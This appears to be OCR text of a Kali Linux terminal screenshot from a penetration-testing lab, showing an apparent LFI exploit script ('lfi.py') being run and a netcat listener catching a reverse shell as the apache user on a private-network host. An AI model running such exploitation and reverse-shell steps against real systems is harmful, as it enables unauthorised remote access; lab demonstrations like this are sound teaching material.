 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python lfi.py
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
nc: listening on :: 443 ...
nc: listening on 0.0.0.0 443 ...
nc: connect to 172.16.83.130 443 from 172.16.83.134 32928
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-3.00$ id
uid=501(apache) gid=500(apache) groups=500(apache),502(admin)
bash-3.00$ `
KALI LINUX